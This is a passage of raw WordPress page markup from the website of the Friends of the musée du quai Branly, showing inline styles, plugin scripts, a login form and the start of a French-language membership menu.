!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/10247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=10247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvoyage-a-madagascar%2Fprogramme-quai-branly-madagascar-web-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvoyage-a-madagascar%2Fprogramme-quai-branly-madagascar-web-2%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="31 octobre 2018" /><meta itemprop="dateModified" content="31 octobre 2018" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10247 attachmentid-10247 attachment-pdf wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696e7fe2d1282" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696e7fe2d139a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696e7fe2d16fc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="336c7efeb5" /><input type="hidden" name="_wp_http_referer" value="/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696e7fe2d1969" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d6792" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d683d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d68cc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d69df" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d6ac9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
